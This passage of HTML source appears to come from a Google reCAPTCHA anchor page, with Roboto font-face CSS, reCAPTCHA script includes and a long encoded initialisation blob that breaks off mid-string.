  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x8QpBNdwuRnanDB-XPNBzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x8QpBNdwuRnanDB-XPNBzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x8QpBNdwuRnanDB-XPNBzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22J8K3HDcrY3szAjsxwrDClHTDqg/CusOMw6EvwoIMw6zDisKMw4dsRMO9woHDu8OEIiTCnmbDnMK1wqA8wpUew4Q/Ml7CtWB3w50OfynCiMOpEsO5YnnCulMyIMOawpYRdW8JHcODw4bCkQ8vwobDosKsw4vDjMO8JxtWUsK4wrzCssOSXj/Cg8OHw5PChCfCh8OiwqHCtsKgwqJVPhTCvMKGUcOYeiLCq8K6wrPClj8fwonDl1wYwrrCswwKwq/CoMKlwpJ2w6QVwqLDicKdSsOYwp3DqidDw6sqwr9cw5LDqcKtw7UHw7JjBMOwJCzDmnXDosOow7MBw7gQw5w4w4ofSDxFA8KLGMKbwpU5MF7DpyDDmcOVQ0MlEsK+JmZmw4sSw5HDicOqw6zCqcK0BMKoTsOKX3rDrcK2J8Kiw6LCncOSIsOlwqXCl2DDg2/[base64]/CtndKwovDulU4EcOUbsOdWcOwWlfCvH/DpytVwpXDuR/CnXUyFWvDq8K2OcOlSy/DrEVQKcKVwqlsMgnCiTxLw5p3w6DCncO5wp5pXWzCpw/CvSg0w73Dkj0CwoXDm19mwo/CjUlsw7LCnCs7woYXw5cMwrcLw51/w6whIcKKwrLDv0XCmMOqI8KERMKywrzCgTVBSSEhScKDw4TCosOGHMKGwoZIwoARFDhaworCu3QAw7fCqixcw7vCvWtLw5EXw57DlgUowq0Zw6TCjMKHbnzDsQZPacOFXcKLwo3Cu8OcdgsINsOhw67CviPDlcKaw6TDnMO7d8K5BS0UYiIfw47CqE94w4/[base64]/Ch8Kvw4TCgMOTVsKCw5Agwp3ClMKXMmAOZQc6F8KiwrrCgUXDrnjDqxljwosOwoPCoMOeJ8KtWxHDrF0/cMOnwqLDsgZ9ezMswr3CoyBPwohlZ1vDkiTDkmEPK8Kuw57DgsKnw7drOFjDiMOAwrbCpMOXOsKDQcOJScKTw7XDklTCvzLDhcOuFsKGLSbCuiQsIcOgwoMLKMKvwoAaJcKdw7JbwqVRPMOewonDrMKfRhlww5bDoMKZLQ/Dh0XCpMOGJSrDhxlWO3lew5HCjGvDqAzDgWQmcWnDjQjCgkxmbhkWw6rDgMOJREHDtGhvOio3TcOswqXDh0Vlw4IzwqUOw6ATwqPCmcK/AhvChsK0wr0MwrHDlxwiw41ZBVwiTVTCukvCvEAjw5woXsKpLwo1wrjCkMOXwonDqn8AGMKGw75OTn4mwqXCuMOvwoTDisOcw4DDlcO+w57DmcKmUXJ0wrDClixeIQvDpsOrH8Oiw4DDssO/w6RSw7rCqcKzwqXCmcKMAX7ChRRww5XDtU7CrEbCh8Ohw78QbsKEWsKbIlXCmhZPw77CtsO9w65XwrXCjsK1wobDlxJNL8Oiw6HCpsKqw6A8UMOYAi7Cg8Ood3/DpcKqScOlQFlQB3tOw4ljUmhEEcK+JMKiwqXCjMKpw7hWR8K7b8OjThZuOsKHw6vDt0bCjnrCvHXCiF5vB8OOVsO2w4Edw7EpwqxnFHvCnMKsUSrDg8K2WsKPw4Rpw4xiH8Kow7nCm8OIw4jDtgDDicKAw6LCosKzVEPCvmwrWsOVwo/CjsKfwpt0FSgnJzrClQhlwqvCq38nw7XCnsOrw7rDrMOaw7HChnnCr8OywqPDv0XCtwPClcKrP1FRwptpEmHCiMOIwpXCtn/DqgbDmMOJGiZ7wo8uwoEbYiglYVQPVwdxIMKDO8ORJ8KPwoTCnS/[base64]/Cg8KxwqoSw49AcsOmwp8qWmMYdjtnw6YXUSrDtlErw5jDmsKJfl8DR8KbPMKNJSNuwqzCinJ1ZgZHJ8Knwo/Ctg4gwqRRw6pFMW7DsHrCmMK1E8O9wrjDs8OXwr3Dm8OtCzPCn8Kfdh7CtcOEwrhEwqfDsMKzwrBvZMOVwq92woE0wrPDmlc3w4xDZMOXwqogEMOhw5LCg8O2w5kpwqbDuMOVcMKcw5hawo3Chi1HDcKDw41yw4HChnrCkUnCuyg0wpdKbCbCvnDCth9PwobCncO/bBVUw4hoEEbCocOXw4zCuh/[base64]/w5nCgMOiw67DhCMVHyZuw5LCnMOTIm7DplnDlMOxc1XCiMOxQcKgwoXDl8OQw6nCnMK6wp9fw6UkwrV8w7rDuF/CuXXDsX7Dv8K2woDDj2plwoB7RcKFIcK6BcO8wrrCmcKHLsOjwqRXaSlyGsKEP8KIw5wJwqdNX8OmwqcJXCtYw7ZfScKrw7Mewp/Drk1PUgXCq8ORwpbDoMKhIyzDmcK1w4o5w6QVw4FeOMOhTGhSIsOHa8K0NsOFLRTCkmA/w47DvV03w5Rjwpovw5LCkXouEsOpwrrDgwsfw6XDnx/DjsKeGy7ChcOJHBt0U31SBMKfwrTCtmXDvMKzwo7CoVXDscKxFzHCiFNEwqdrw6FjwoDCu8K6wr0iEMKlRj/CnBzCuDjDnATCln8FwpzDjsKUJXFNwrILP8OAwp4RVcOPaV5+dsOIJcO9RsOQw4PDn2nClG9tD8KwCkvDucKuw4LCvGBAw6k+IMOCBsKcw7fCmiMow5fCuHBcw53Ct8K8wrbDqMO9wrPCn1TDvClDw6HCjA/CoMKsZkcFw7fDrcKUPWHCsMKJw4IQJEXDvWHCm8K+wq3Ctk8vwrfCrAfCpcOtwo0QwrUxw4rDuB4uGMKFw7bDsUF8BsKcScKFJU3CmcKoSW/ChMKNw7xowowOC0LCnMOlwqV8UsOPwqt8OMOJdcKzOcK3HHVUw680w4Jcw5fCkk3Djz3ChMOGwpvCocK3D8KZw4zCl0rDn8KCacKEYmUlSBE4GsOCwrDCghlaw7nDgk7CvirCgQtuwr/DnsKfw6d3aHU7w5bCj17DjsKVPUIvw4hlb8KCwqUPwqxgwoXDpU7DjBFtw5oiwqAiw4vDh8O4wp7Dh8Kdw48oNMKNw4vDhS7DnMO/SFPCpFfCg8OiEQjCiMKpfCXCusONw44ENCwwwpfDhFYyTcOVX8Olwr3Cn2PDisKdY8KxwoDCgwZ5HALCtAXDpcKgwppdwrvCusOXwr3DrGXDrsKnw5vCuz4wwqTCpiXDk8KJJSdIBlzDs8OKeT3DlsKMw6Ryw6/CuxkTw4x3wr3Djy3CscKlw7rCtMOTRMONHsOsM8KAMsKVw5lREsOxw4rChmRkUMKZCcKoTsO2HcONKC7CosKzwp8lWSfClCzDs8O3w5fCmRdVwqAVwq3CnhrDhVpEwrrDvcK6wqrDhRJ0w5QcJ8K6K8KQwpBhc8K6Cmk5w4zCqTrDnMKkwrMaIsO+ACY6wokKwrUMCx/Dgywbwo4Uw4tOw7TCgFDCu1dsw47DjQsGKmzCr1sWwqrCimbCoGjDrMKNbHUNw6bCqCzDpi3DqcKOw43CrMKHwqlew4ZTRjTDk30+w4jCrsKvV8K+wpHDgsO6wr8sPMKbBsOgwpsZw4MtbkQLUkzCjcOdw4/ColrCl2TDiFvDi2siRFcVagPCqsK6ZVoVw6TCrsK/wp1GK8O1wqoOYwLCmW8qw7nCn8Onw77Dj0svRwvCgyxDw6pRF8Ofw4LClgXDm8KPw7RBwp46w5lFw6oYwrvDosO1w5fCisOiC8O9w5JPw6/[base64]/[base64]/e8OEHGvCsWbCuksHw5wpLX4QKMK/wpdvInQDR1DChgDCnsKMIMKcckzChxIew5tMw4vCt29FwoEJPEnDmMKowqF0wqbCksK/WgcWw5fDsMOew5B/KcO6wqtFw57DvcOiwqUnw5hnw4/Ch8ORLR/DpzbCjMOKO2x7wpl4CGvDg8K6NcKvw454w5dwwrvDkcKBw6VZwqfCo8Oiw5jCjk9LRgvCm8KSwr7DpExow5ZcwpHCrHEmwpvCvl7DpMKWw6JTw77Dr8OIwpspfMOIJ8OAwonDqsKdwqFzSVRuw4lEw4vClD/ClhA3RgImH17Cn8OYXcKbwrdfDsKTTsKBTDMWXsO2LD9BwrE/w5MSJ8Oqd8KhwqnDuFnDpi5ZHMKSwrDClxtdR8O7P8O6cyRnw5/DusKGJF3DgMKvw7YWZinDi8KKw7NmU8KCSFbDhwFww5Fqw4bDqMKFf8OTw7zDucO5wpnCrFpIw6LCqMKnCQ7Dj8Onw4lcCsOADRdOf8OOdMOywp/[base64]/[base64]/CvXhbPsKudSrDn8O/LC3CscKtw6DDm8KMJMO/wo7DkWHCq8Oow6PDgB/DpEvCjMO4R8Kcw6EVVg5Uwok3DV80w4rChcOWw7DDlcKcwpTDk8KYw7xaZMKjwpjCusOFwq1iVDHDsiUTGFclw5k1w4BJw7PCklfDvn4EERbCnsKWen/CtwbDk8KeEBXClcK/w7bCv8KXfV9aESFXKMKVw7EQKjLCgjh9w4vDhxdWw6pyw4fDjMOlfMOiw4vCvsO2IHPChsK6N8KAwpw5wqDDtcKgSFTDlVJBw7bDqWgrc8KLcx9jw4bCncOcw4LDssKLX3/CuhB4GMONDMOpWsOiw4BKPR/DhsKKw6TDr8OuwrTClcKvw5dcGsO5wpzCgsOEUk/CqsOUUsOQw7FLwqTCssKVwolqMMO2SMKewr0OwoXDs8KNTEPDl8K1w5bDvygqwqkDW8KfwqpnB3XDg8KMKUZCwpbCpll/wq3DiWbCjVPDqjLCsTtawq3Dv8Kewr/CkcOfw7U2XMO/f8OiTsKeN3bCoMKjdQlmwpXDk11iwrkGBCQCJ3UKw6TDl8OLwrnDvsKuwpdVw4IMaD4/wp19fQzCs8Ouw57DnsOUw5/DiBzDvG8Rw4XCscO2LcOTIyzDplDDm23CicKlWS4TSU/ComrCs8KJwp5pFS5+w4bCniEaTgTCjV3DlCQVdWXChMKCf8OfVDZrwo1wKcK/w7g0Dm8TXMOlw7LCjsKLTihIw7/CvsKLBE8HdcObCcOtVx7ClnQowrXCisKNwrc3fA7DjMKpe8KIRibDjATDosK3dTVWGRjCnsKFwrg1wqc1OMKNTcKKwqbChsOwPkVTwrhKc8OVIcOpw7PCvz5ZMcK0woJyFBwaAcOYw4XCsVTDgsOOw4bDocKyw7DCgcKdFsKYYRE/[base64]/CuWhJTMOZw6LDr8K7OsOOH8OXQjo9w51Iw5nCiMKjw4PCnsOsNMOxwp1Yw7gQbsOTwqHCplVsScOYFcOIwpJnC3jDs1jDplDDr1XDrsK4wqpTw6nDrsOfwqlVFTHCjCfDvEdcw5UdL2bCq1jCmsKjwpBWPnQXwpHCi8KRw4/CgsK6MB5bw6ElwqACMjtnOMKjcB/CrsOYw4/Ct8OfwoTDjMOiwpzCgxnCqMOfBSrCjAIZIUhdwqrDkcOxCsK9K8KoAkrDqMK0w7EBGMKgIH1EVsK3bMOnTgbDmF/DgMOfw5XDjMOUU8OywqzDmcKYw57Dm0Qdw6wjw5tNNTQ3IQIDworClk3CvGbCrDTDjgnCsF/DiiPDlsOQw7wbclDCsV0+W8Oowp9Awr/DksKwwqVhwr8VO8KeCcKPwroZF8Kewr7CmcKow6Fhw4Newq4ywpRhJMO2wpBoMDHDqXcqw5LDjSjCgMKsw5YSCkrDvzdDwqV9wr86EMO0Q8O5woUOw552w5FawpNNY0TDoSbCmSfCuFt+w6/DgcK2QcOAw43DtsK5wofDm8KLwqzDqsKow77Dn8OaPUFJeFAtw73DjTJcK8KbFMOTccKFwp8uw7vDpX1Aw7IUwocOw412PGp2w6YIdl4JNsKjKMO7OjoNw6LDscO2w7XDsQMRb8O+BjrCrcKGHMKpXl/CisOHwps0FMO1Q8Kyw5IyccOcU8K+w6w8w7NvwrLCgsK5wpzDiC/Dr8Kwwo5rJMOsY8KaTcOMEEXChMOVEwNwQ1QMw6k9w6rChsOGw4BBw4jDiiV3w4TCr8OQw5XDgsOywpvCscKWE8K6GMKNTzoeUcOiNsKYPcO4w7oowoxETSUwSMKbw4ttXsOpw7rDn8Odw7gDYD7CucORCMOMwqPDvlTDvzcGw4wDwoV1wr4/J8KBWsKkw59nWF/DkSrCgFrDgsK5XjVFFCk/w5bCskhefsOewrwBw6cxwqnDvHnCqcOKFcKMYMKxBcONwoE/wqAia0M2PER3wrUMw7hPw6U6Ny/Dg8KwLMO+w4Zdw5bCjsK3w5DDqXlkwr/DmsOjA8KqwpfCqMKyCHXCjFnDtcKgwpzCrsK1YcKRPXnCtMKFwqrCgR/Cl8OXEQnCosK/Yl8iwqsew4HDsULDj2TDkcK0w54+BkfDs1LDkcKOYMODCsOOTsOYURfDvXlgwrJhfsOkNBx/WihLwo/DmMK6HWzChcOCw5TDkMOUd3IXYmXDjsOCQ8OZWx8iJk5fw53CqEBywq7DhsOaBC4Yw6LCrMKLwox+w5Qhw6fCgl04w44aS2luw5rCpsOawo/DsDjDnRFaLcKZGMOkw5PDm8OLw5d0LHh+Z1wcSsOEa8KXMMOJAmvChMKVVMOmKcKBw4XDnh3CgyUMUUMyw7LDrMONGSTCisK4am7CkMKzUSXDvhLDk1/Cph/CsMKKwp0/[base64]/CohLDjF7DtMKARWHCokXClcKwZMKpwrPDssOAw6Vow43DvkYQOC3Cv8Kvw6HDtw/[base64]/[base64]/MsKgIQE1LMO2w548wp/CpcOZAMKvVxA/woPDrnrCtHYxKCTDvMOEw41qw44Iw6zCsWfCjMOPWcOgwpghDsOVCsKAw5TDm0FgPMOVTh/CgSXDiRkMbsOUw67Dik0kWMKewoF+dcOFaDvDo8KiOMKME8OBMx/DvcOxGcOtRk0OZzfDr8KCGsOFwrZRETVgwo81cMKfw43Dk8OxDsOawqByaXHDkBXCqm9sdcK8EcOxwpbDtSHDmcOTM8OVBXnDo8OOBkA0RzDCng/CsMOFw4PDkgLDn29aw4l+VxgGP3Z0WcKZwrDDpjPCqyfDuMO2w6M0woxTwrUGQ8KPasOuw4NPKyQPQFfDu0g5PsOJw4hzwqLCqMOBesKQwp7ChcOhwp7CjsOTDsKDwqxMfMO/wprCuMOEwq/DtMOBw5s1CcKcWsObw5bDrcK/w59ew5bDvMKxRwgMBgVUw45dVnA9wqgAwrMkRGjDmMKDw4B3wpN9biPDmMOwaAvCjhA1w6/Cn8OhcHLDuHsKw7LDosKjwprCj8KUwrs/w5t2GBRSIcOww6nCuRLCv08TbSnCoMK3ZsOUwq3CjMKow67CjsOaw7vCj1IEwqRUEMOqQsKFwoLDmz0xwo1+RMOxLMKZw4jDisOpw55GG8KowpwTBsKjc1Rjw4/CtMOowqLDlw8KaFVwfsK3wozDuwhPw70eSsOnwqtyYcKKw7bDsTgWwo0cw71xwqF9wprCrnfDk8KhGATDuFrDrcKAS3fDpsKfOUDCuMK9aR8Pw5/CrSfDrMOQTcODbCDCvMONw4vDo8KCw4bDkAIcb1oGRMKKPA9Rw79NYsOBw5lPEnBpw6/Cvh9LBTZ0wrbDrsK1A8Omw5VXwoBTw49jwqzCgmNnPCx0KigrWmfCvMOdfC0QOEnDonHDjhDDjsOKO2xNOmwUa8KfwqHDs1hXHRUzw5XCpsK+PMOxw7YnbMO5GFcTN3HCj8KgETDCkDhpFsK1w7fCgcOySsKBGsOoAg3DsMOew4PDmT/[base64]/CsMO7MMOfRWLDjMOqVgDDkjXCrcOAOsOpZzfCnsKBOXQcVy5kcsOxFx04w5xPRcO+w6hqw4LCvEFOwoDCmsKMwoPDmcKaP8OdKwZiYRIvX3zDvsOxIRhmNsKjKwbCiMKvw5TDkEYrw73Cv8OITgw6wpIdbsKaVcKxHSjClcKHw70rEBrCmsOQN8Onwo4Ywr/Du0rCvRXDiF5Iw68/w7/DksOiwr1JclHDmcOTw5XDvxJtw7/[base64]/[base64]/CmxbDlsOTw43Cg8OJwpvDggnCp10Lb8O9wozCjsOGYcKUw7tkwo/DgsKYwrV1wqYWwq58HMO7wr1hZ8Oewogaw4A1bcOyw4c0w7HDhk1PwovDusKXaXnClWp7OzDCtcOCRMOjw6zCncOHwq8RLVbDusOcwpjDisKAdsOnCnDCsy54w7kwwo/CksKBwp3CqsOWQcKRw4hKwpMWwqDCm8OYZWRva3Vew5RNwocewrTCgsKkw4rDqSLDuHHDi8K1EALCmcKse8OWXcK4ZcKnQg/DrMOBw4gdwonCmElPISTDn8KmwqEoe8KxRWfCqhrDglE8w4Z6Zn5dwpVpZ8OICibClQ3Dk8K7w5JRwoMQw4LCiU/[base64]/DmW9XwozDsMKTaMORwqrCrMOHw4PDnjsww63Chhcuwr1rwolGwrzCosOoDz7Dr1c4fCURRT5PKcKCwrgvAMKxwq1Pw4HDh8KsHMO/wo52LgcGw59BP0lSw4cvBcOiDwETworDksKxwoY/EsK3VcOmw7fDncKbwo96woTDsMKIOcOgwo3Dj27CuCozV8KdFAfCjCbCpVwZGi/[base64]/ClcOJRxLDr1hrc8KjJGrDo8KhwoJOP8Kewo45w7PDocOxLjY9wpzCv8KpPE43wonDjATDoBPDisO/[base64]/CnsOAw53DoG1WAmvDqcKewp1lwrDDmFzCicKzw63DvMORwrI2w7zCv8KPRjnCiztQFQ/DuyJBw6RVE3vDhhjClcKYXjnDtMKnwotHHCEdJ8OzMsKLw7HCjsKIw6nCnmEERWLCvsKjLsOewo4ER0LChsOHwpDCuQxsB0nCusKaesKtwrLDiDR8wp5qwrvCk8OZX8OJw4fDl37ClCABw6zCmxF9wpfDl8KTwr/CicKoasOZwp7DgGzCgE/CnDQkwp7DmF7CnsOJGnAsUcKhw7PDmSR6HhHDncOoEcKZwq/ChC/[base64]/DlcKCWMOWwrI8ecK8w6YywqkUw6XDksKbB3whwrjCmsOYwqJPw6zCpy7DuMKbEQrDqjJDwpzClMK4w5xDwoRESsOPOigqHjdAesKeRcOUw656RAHDpMOnZlDCosO3wo/DtMK0w7UFd8KobsODFcOtKGRhw4AlPArCgMKywpcnw7UaXw5lw6fDnzXDg8OJw6VTwrFRasOhD8KswpAsw6dewpLDmRDDnMK1MiMZwpnDhz/[base64]/Do8KjecO0Anc+IcOkI3dzakTDgsK6w5oPw6fDvQbDucOfYMKuw59BGMKfw6nDk8KsbA/Ci1vCtcOnfMO+w5zCrBjDvRoGG8KQBMKbwoHDoA/[base64]/[base64]/CusOoMsK0bMOLVcOyOcOKwq1dwpLCjxvCu2trfVvDsMKMMAXDi3E3fkfCkXQrwoBPV8O+XF3Chhxnwr93wr/CuR3Cv8OEw7Zlw7wkw5AFXD/DscOLw55YVV8BwrPCrivDusOXLsOuXMOkwp3ClSNDGQx+VTbClFPDvSbDsXnDgVIvRA8+c8KnXx3CikTCo2nCo8Kdw4HDpcKiMsKLwpY+BMOqDsOfwqvCtG7CphJhAMObwrMKBSZJTjlRNsO7QjfDssOLw6Jkw7hTwrcYFgLDhT/[base64]/DpcOSBUJmw5HDu8OKw4vDj8Kyw5Vkw6LDnMOZw6zDhMO4MWFvwqZUCMOUw6HDsw/[base64]/Duil6wqMmbXzDp33CkTrCoMKuKcOeFS3DucOlwoPCjRUDw53DjsODwrLCocKkasO2BQpgFcKhwrtuXAvCk2PCvWTDqcOPD1UUwq1oQ0JUUcKew5bCksO+NBPCswocGyQYBDzDnWwoGgDDmm7DrBpZFGzCtcO8wobCqcKewr/[base64]/RcO/CQM7w4MmIF7Cg8K5HcKmw7Q1wqEEw5ogwpzDsMORwpbDsWkLLi/Dg8O1w43DpsORwr3DoSBJwrhsw7XCrFLCgsOZZsKfwp3DjsKBX8OlSHo9EMKtwpHDki3DqcOOXMKqw7l7wooZwprDt8O0w6/DsGLChMKaGsKlwqnDmMKoVcKYw6oGw6cPw4hOCMO3wphuw69lanjCsFPDo8O6eMO7w6PDhBLClAlZTlTDoMOFw5bDucOcw5HCtcOXwonDggTCgG0dwrVXw4fDncKrwqHDncO2wo/ClhPDksOoBXVlQQVfw4TDuRrCisKQesO2GMOLw4DCksOlOsK4w5rCh3DDp8OCc8OIMxHDhn81wolUw4JVZ8OpwozCuTdhwqlvCzxOwqPClkrDu8OMQMOxw4jDoiVufh/[base64]/[base64]/[base64]/[base64]/Dn8KaacKewpB4wpLCs8KXwoQAwqXCisKxbMOVw5ExWcO6ZyBYwqDCusKNw71wCUXDoR3CoiAwJzpGw6vDhsO7wr/Do8OvCMK1w4DCiWsGOsO/wrFow5vDncOpADzDvcKrw57DmXJZw6rChExBwrc6I8O4w7ktAsOYeMKVK8OwOcOyw5jDlzfCm8O2TkAvJ3jDksO/TMKDPlghTzA/w4oDwqw2ZcOLw7c8ax4nP8OOccOJw73DvxvCl8OQwrvDqxbDhzDDuMK/[base64]/[base64]/ZjfDmsOJEMOdYiJTS8KhwovCrcK6N1LDs8ODwpcsT0PDh8ODFwbCg8KUVADDt8K5wo9owpzDhGzDqilcwq